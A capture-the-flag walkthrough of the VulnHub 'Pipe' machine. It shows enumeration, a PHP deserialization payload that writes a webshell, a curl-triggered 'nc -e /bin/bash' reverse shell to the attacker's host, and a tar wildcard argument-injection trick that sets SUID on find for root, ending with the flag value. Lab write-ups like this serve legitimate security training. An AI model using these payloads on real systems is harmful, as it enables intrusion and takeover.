VulnHub Pipe Walkthrough
02 May 2020Explanation
VulnHub is a website which has a bunch of vulnerable machines as virtual images.
This is a walkthrough of a box Pipe series of /dev/random.
Solution
1. Initial Enumeration
Finding the target host
root@kali:/home/1n4r1# nmap -sP 192.168.0.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-28 21:50 EEST
Nmap scan report for 192.168.0.2
Host is up (0.000046s latency).
MAC Address: 08:00:27:A4:6E:F0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.0.3
Host is up (0.00030s latency).
MAC Address: 08:00:27:EB:BE:43 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.0.1
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.11 seconds
TCP Port Scanning:
root@kali:~# nmap -p- 192.168.0.3 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-28 21:57 EEST
Nmap scan report for 192.168.0.3
Host is up (0.00017s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 16:48:50:89:e7:c9:1f:90:ff:15:d8:3e:ce:ea:53:8f (DSA)
| 2048 ca:f9:85:be:d7:36:47:51:4f:e6:27:84:72:eb:e8:18 (RSA)
| 256 d8:47:a0:87:84:b2:eb:f5:be:fc:1c:f1:c9:7f:e3:52 (ECDSA)
|_ 256 7b:00:f7:dc:31:24:18:cf:e4:0a:ec:7a:32:d9:f6:a2 (ED25519)
80/tcp open http Apache httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=index.php
|_http-server-header: Apache
|_http-title: 401 Unauthorized
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 40125/tcp6 status
| 100024 1 46298/udp status
| 100024 1 47711/udp6 status
|_ 100024 1 51770/tcp status
51770/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:EB:BE:43 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.25 seconds
2. Getting User
Looks we have 401 error on the port 80.
On the other side, if we try to use undefined HTTP method, we can access to the hidden content.
- There is one javascript loaded
scriptz/php.js - Serialized PHP object is created and POSTed to
index.php.
root@kali:~# curl -X GETS http://192.168.0.3/index.php
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script src="scriptz/php.js"></script>
<script>
function submit_form() {
var object = serialize({id: 1, firstname: 'Rene', surname: 'Margitte', artwork: 'The Treachery of Images'});
object = object.substr(object.indexOf("{"),object.length);
object = "O:4:\"Info\":4:" + object;
document.forms[0].param.value = object;
document.getElementById('info_form').submit();
}
</script>
<title>The Treachery of Images</title>
</head>
<h1><i>The Treachery of Images</i></h1>
<hr />
From Wikipedia, the free encyclopedia
<br />
<br />
The Treachery of Images (French: La trahison des images, 1928–29, sometimes translated as The Treason of Images) is a painting by the Belgian surrealist painter René Magritte, painted when Magritte was 30 years old. The picture shows a pipe. Below it, Magritte painted, "Ceci n'est pas une pipe." [sə.si ne paz‿yn pip], French for "This is not a pipe."
<p>
"The famous pipe. How people reproached me for it! And yet, could you stuff my pipe? No, it's just a representation, is it not? So if I had written on my picture 'This is a pipe', I'd have been lying!"
</p>
His statement is taken to mean that the painting itself is not a pipe. The painting is merely an image of a pipe. Hence, the description, "this is not a pipe." The theme of pipes with the text "Ceci n'est pas une pipe" is extended in his 1966 painting, Les Deux Mystères. It is currently on display at the Los Angeles County Museum of Art.
The painting is sometimes given as an example of meta message conveyed by paralanguage. Compare with Korzybski's "The word is not the thing" and "The map is not the territory".
<br />
<br />
<center><div style="width:500px;overflow:hidden;" >
<img src="images/pipe.jpg" width="400px" height="auto" border="1">
</div>
<form action="index.php" id="info_form" method="POST">
<input type="hidden" name="param" value="" />
<a href="#" onclick="submit_form(); return false;">Show Artist Info.</a>
</form></center></html>
Then, take a look at 192.168.0.3/scriptz.
We have file listing.

php.js is for the definition of a function serialize() used on index.php.
On the other hand, log.php.BAK is for Log class.
root@kali:~# curl http://192.168.0.3/scriptz/log.php.BAK
<?php
class Log
{
public $filename = '';
public $data = '';
public function __construct()
{
$this->filename = '';
$this->data = '';
}
public function PrintLog()
{
$pre = "[LOG]";
$now = date('Y-m-d H:i:s');
$str = '$pre - $now - $this->data';
eval("\$str = \"$str\";");
echo $str;
}
public function __destruct()
{
file_put_contents($this->filename, $this->data, FILE_APPEND);
}
}
?>
Using Burp Suite, we can see the content of the hidden webpage on GUI.
It is just a simple website with one hyperlink. Clicking the link shows us an interesting HTTP POST request with parameter.


Using Burp Decoder, we can decode the parameter.
It’s a PHP object of Info class.

param=O%3A4%3A%22Info%22%3A4%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A9%3A%22firstname%22%3Bs%3A4%3A%22Rene%22%3Bs%3A7%3A%22surname%22%3Bs%3A8%3A%22Margitte%22%3Bs%3A7%3A%22artwork%22%3Bs%3A23%3A%22The+Treachery+of+Images%22%3B%7D
param=O:4:"Info":4:{s:2:"id";i:1;s:9:"firstname";s:4:"Rene";s:7:"surname";s:8:"Margitte";s:7:"artwork";s:23:"The+Treachery+of+Images";}
The Log class has __destruct() function which outputs a file.
Intercepting the POST request and sending this parameter, we can upload a webshell shell.php.
param=O:3:"Log":2:{s:8:"filename";s:31:"/var/www/html/scriptz/shell.php";s:4:"data";s:60:" <?php echo '<pre>'; system($_GET['cmd']); echo '</pre>'; ?>";}


Using curl with GET parameter, we can see that we have uploaded our webshell successfully.
root@kali:~# curl http://192.168.0.3/scriptz/shell.php?cmd=id
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
Then, run the following command. We have to fill out the space with %20.
root@kali:~# curl http://192.168.0.3/scriptz/shell.php?cmd=nc%20-e%20/bin/bash%20192.168.0.1%204444
Now we got a user shell as www-data.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.1] from (UNKNOWN) [192.168.0.3] 59721
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@pipe:/var/www/html/scriptz$
3. Getting Root
By taking a look at /etc/crontab, we can find that
/root/create_backupis running in every minutes./usr/bin/compress.shis running in every 5 minutes asrootuser.
www-data@pipe:/tmp$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /root/create_backup.sh
*/5 * * * * root /usr/bin/compress.sh
The following is the content of compress.sh.
We can find out that root runs tar command with wildcard.
www-data@pipe:/tmp$ cat /usr/bin/compress.sh
cat /usr/bin/compress.sh
#!/bin/sh
rm -f /home/rene/backup/backup.tar.gz
cd /home/rene/backup
tar cfz /home/rene/backup/backup.tar.gz *
chown rene:rene /home/rene/backup/backup.tar.gz
rm -f /home/rene/backup/*.BAK
In /home/rene/backup, we have some backup files already.
www-data@pipe:/home/rene/backup$ ls -l
ls -l
total 152
-rw-r--r-- 1 rene rene 120617 May 2 00:15 backup.tar.gz
-rw-r--r-- 1 rene rene 20865 May 2 00:16 sys-25110.BAK
-rw-r--r-- 1 rene rene 3138 May 2 00:17 sys-25916.BAK
-rw-r--r-- 1 rene rene 3906 May 2 00:18 sys-3225.BAK
By creating a file named --checkpoint-action=command and --checkpoint=number, we can inject the argument of tar command.
www-data@pipe:/home/rene/backup$ echo "chmod u+s /usr/bin/find" > shell.sh
echo "chmod u+s /usr/bin/find" > shell.sh
www-data@pipe:/home/rene/backup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
<ckup$ echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@pipe:/home/rene/backup$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
compress.sh is ran in every 5 minutes.
We can confirm that we added SUID to /usr/bin/find.
www-data@pipe:/home/rene/backup$ ls -l /usr/bin/find
ls -l /usr/bin/find
-rwsr-xr-x 1 root root 233984 Nov 9 2014 /usr/bin/find
Since find has -exec option, we can execute /bin/sh as root user.
www-data@pipe:/home/rene/backup$ find backup.tar.gz -exec "/bin/sh" \;
find backup.tar.gz -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
root.txt is in the directory /root.
# cat /root/flag.txt
cat /root/flag.txt
.aMMMMMMMMn. ,aMMMMn.
.aMccccccccc*YMMn. `Mb
aMccccccccccccccc*Mn MP
.AMMMMn. MM `*YMMY*ccaM*
dM* *YMMb YP `cMY
YM. .dMMP aMn. .cMP
*YMMn. aMMMMMMMMMMMY'
.'YMMb. ccMP
.dMcccccc*Mc....cMb.cMP'
.dMMMMb;cccc*Mbcccc,IMMMMMMMn.
dY*' '*M;ccccMM..dMMM..MP*cc*Mb
YM. ,MbccMMMMMMMMMMMM*cccc;MP
*Mbn;adMMMMMMMMMMMMMMMIcccc;M*
dPcccccIMMMMMMMMMMMMMMMMa;c;MP
Yb;cc;dMMMMMMMMMMMP*' *YMMP*
*YMMMPYMMMMMMP*' curchack
+####################################+
|====== | |
|====== | |
|====== | |
|====== | |
|====== | |
+----------------------------------+-+
####################################
|====== |
|====== |
|===== |
|==== |
| |
+ +
.d8888b. d8b d8b 888 d8b
d88P Y88b Y8P 88P 888 Y8P
888 888 8P 888
888 .d88b. .d8888b888 88888b." .d88b. .d8888b 888888 88888b. 8888b. .d8888b 888 88888888b. .d88b. 88888b. 88888888b. .d88b.
888 d8P Y8bd88P" 888 888 "88b d8P Y8b88K 888 888 "88b "88b88K 888 888888 "88bd8P Y8b 888 "88b888888 "88bd8P Y8b
888 88888888888888 888 888 888 88888888"Y8888b.888 888 888.d888888"Y8888b. 888 888888 88888888888 888 888888888 88888888888
Y88b d88PY8b. Y88b. 888 888 888 Y8b. X88Y88b. 888 d88P888 888 X88 Y88b 888888 888Y8b. 888 d88P888888 d88PY8b. d8b
"Y8888P" "Y8888 "Y8888P888 888 888 "Y8888 88888P' "Y888 88888P" "Y888888 88888P' "Y88888888 888 "Y8888 88888P" 88888888P" "Y8888Y8P
888 888 888
888 888 888
888 888 888
Well Done!
Here's your flag: 0089cd4f9ae79402cdd4e7b8931892b7